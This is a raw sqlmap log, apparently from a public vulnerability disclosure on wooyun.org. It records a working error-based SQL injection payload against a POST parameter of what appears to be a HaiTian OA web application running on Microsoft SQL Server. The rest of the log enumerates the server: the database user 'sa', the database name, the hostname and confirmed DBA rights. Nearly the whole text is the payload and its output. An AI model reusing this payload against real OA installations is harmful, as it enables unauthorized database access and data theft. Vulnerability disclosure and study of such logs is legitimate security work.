 [12:03:32] [INFO] testing connection to the target URL
[12:03:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: start=1&currentPg=1&lastPg=0&prevPg=0&nextPg=2&totalRecord=0&sortCo
lumn=12345&sortDirection=12345&foundRec=12345&btnAction=12345&searchcondation=
ND 4021=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(113)+(S
ELECT (CASE WHEN (4021=4021) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
8)+CHAR(118)+CHAR(112)+CHAR(113)))&txtGoto=123&MaxRowPerPage=10&dellist=123
---
[12:03:33] [INFO] testing Microsoft SQL Server
[12:03:33] [INFO] confirming Microsoft SQL Server
[12:03:33] [INFO] heuristics detected web page charset 'GB2312'
[12:03:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[12:03:33] [INFO] fetching current user
[12:03:33] [INFO] resumed: sa
current user: 'sa'
[12:03:33] [INFO] fetching current database
[12:03:34] [INFO] retrieved: HaiTianOASample
current database: 'HaiTianOASample'
[12:03:34] [INFO] fetching server hostname
[12:03:34] [INFO] retrieved: WIN-C7LD0A4TD6G
hostname: 'WIN-C7LD0A4TD6G'
[12:03:34] [INFO] testing if current user is DBA
current user is DBA: True
[12:03:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 12:03:35
www.wooyun.org